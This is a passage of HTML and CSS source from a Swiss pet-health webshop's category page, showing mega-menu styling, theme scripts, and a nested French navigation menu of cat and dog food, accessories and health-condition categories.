    #header .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #0202fa;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        color: #ec4249;
    }
    
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a
    {color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        color: #0202fa;
    }

    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #0202fa;
    }
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #0202fa;}
    
    /*------------------------------------------------------*/
    


}


body .layout_layout1.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout1.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout2.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout2.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout3.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout3.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout4.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout4.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout5.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout5.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}












</style>
<script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 500,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-fr country-ch currency-chf layout-left-column page-category tax-display-disabled category-id-91 category-gastrointestinal category-id-parent-8 category-depth-level-4 ce-kit-11 elementor-page elementor-page-91040101 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            	
  <div class="header-banner">
          <div class="container">
              <div class="inner">        <div data-elementor-type="content" data-elementor-id="3020101" class="elementor elementor-3020101" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-f0a9cef elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="f0a9cef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-031cab7 elementor-column elementor-col-100 elementor-top-column" data-id="031cab7" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-d3a4c44 elementor-widget elementor-widget-text-editor" data-id="d3a4c44" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Livraison en Suisse uniquement (Fournisseurs exclusivement suisses)</p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
        </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><div class="userinfo-selector links dropdown js-dropdown popup-over float-xs-left float-md-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="ti-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
          </ul>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.vetstore.ch/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.vetstore.ch/"><img class="logo img-fluid" src="https://www.vetstore.ch/img/logo-1688028764.jpg" alt="Vetstore.ch - Dr P. Chaubert"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-10 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	    <div class="ets_mm_megamenu 
        layout_layout5 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
        menuHome1 
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile          hover                 "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/3-chat"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Chat
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/3-chat"  style="font-size:16px">                    Chat
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/6-accessoires-materiel-pour-chat">Accessoires - Matériel pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/165-bien-etre-confort">Bien-Etre - Confort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/149-caisses-boxes-transports-voyages">Caisses - Boxes - Transports - Voyages</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/148-chatieres">Chatières</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/267-ecuelles-gourdes-ralentisseurs-d-alimentation">Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/150-jeux-occupation-education">Jeux - Occupation - Education</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/167-pour-les-humains-qui-aiment-les-chats">Pour les humains qui aiment les chats</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/266-protection-securite-tracage">Protection - Sécurité  - Traçage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/164-soins-entretien-diagnostic">Soins - Entretien - Diagnostic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/151-tout-pour-les-chats">Tout pour les chats</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/5-aliments-chat">Aliments chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/10-aliments-chat-par-marque">Aliments chat par Marque</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/30-hill-s-pour-chat">Hill&#039;s pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/50-hill-s-prescription-diet-pour-chat">Hill&#039;s Prescription Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/51-hill-s-science-plan-pour-chat">Hill&#039;s Science Plan pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/52-hill-s-vetessentials-pour-chat">Hill&#039;s VetEssentials pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/32-les-2-gammes-purina-proplan-pour-chat">Les 2 gammes Purina Proplan pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/57-purina-proplan-everyday-pour-chat">Purina ProPlan everyday pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/58-purina-proplan-veterinary-diets-pour-chat">Purina ProPlan Veterinary Diets pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/29-royal-canin-pour-chat">Royal Canin pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/41-royal-canin-breed-nutrition-pour-chat">Royal Canin Breed Nutrition pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/42-royal-canin-lifestyle-pour-chat">Royal Canin Lifestyle pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/44-royal-canin-veterinary-diet-pour-chat">Royal Canin Veterinary Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/43-royal-canin-veterinary-expert-nutrition-pour-chat">Royal Canin Veterinary Expert Nutrition pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/31-specific-pour-chat">Specific pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/61-specific-everyday-diet-pour-chat">Specific Everyday Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/62-specific-veterinary-diet-pour-chat">Specific Veterinary Diet pour chat</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/11-par-age-du-chat">Par Age du chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/34-adult-cat">Adult Cat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/33-kitten-junior-cat">Kitten - Junior Cat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/35-senior-cat">Senior Cat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/12-par-utilite-pathologie">Par Utilité, Pathologie</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/74-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/67-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/81-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/77-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/72-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/73-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/66-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire				</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/76-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/65-peaupoils-soins-et-hygiene-cutanes">peau,poils, soins et hygiène cutanés			</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/79-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/82-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/80-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/78-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/70-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/8-complements-alimentaires-hygiene-et-medication-pour-chat">Compléments Alimentaires, Hygiène et Médication pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/92-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/86-blessures-plaies-desinfection">blessures, plaies, désinfection</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/85-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/100-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/95-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/87-ectoparasites">ectoparasites</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/90-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/91-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/84-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/94-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/83-peaupoils-soins-et-hygiene-cutanes">peau,poils, soins et hygiène cutanés</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/98-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/101-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/89-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/99-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/96-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/88-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/93-yeux">yeux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/223-marques-pour-chat-hormis-aliments">Marques pour chat (hormis aliments)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/274-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/257-caniviton">Caniviton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/246-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/245-fortiflora">Fortiflora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/232-furminator">Furminator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/279-inuvet">Inuvet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/230-plaque-off">Plaque Off</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/270-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/260-schweizer">Schweizer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/287-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/228-vetplus">VetPlus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/250-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/4-chien"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Chien
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/4-chien"  style="font-size:16px">                    Chien
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/15-accessoires-materiel-pour-chien">Accessoires - Matériel pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/162-bien-etre-confort-pour-chien">Bien-Etre - Confort pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/146-boxes-transport-voyages">Boxes - Transport - Voyages</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/143-colliers">Colliers</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/154-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/153-hunter">Hunter</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/269-ecuelles-gourdes-ralentisseurs-d-alimentation">Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/144-harnais">Harnais</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/158-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/157-hunter">Hunter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/159-julius-k9">Julius K9</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/145-jeux-occupation-education">Jeux - Occupation - Education</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/142-laisses-longes">Laisses - Longes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/156-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/155-hunter">Hunter</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/152-pour-les-humains-qui-aiment-les-chiens">Pour les humains qui aiment les chiens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/161-protections-securite-tracage">Protections - Sécurité - Traçage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/163-soins-entretien-diagnostic-pour-chien">Soins - Entretien - Diagnostic pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/147-tout-pour-les-chiens">Tout pour les chiens</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/14-aliments-chien">Aliments chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/19-aliments-chien-par-marque">Aliments chien par Marque</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/24-hills-pour-chien">Hill’s pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/55-hill-s-prescription-diet-pour-chien">Hill&#039;s Prescription Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/54-hill-s-science-plan-pour-chien">Hill&#039;s Science Plan pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/53-hill-s-vetessentials-pour-chien">Hill&#039;s VetEssentials pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/26-les-2-gammes-purina-proplan-pour-chien">Les 2 gammes Purina Proplan pour chien</a>
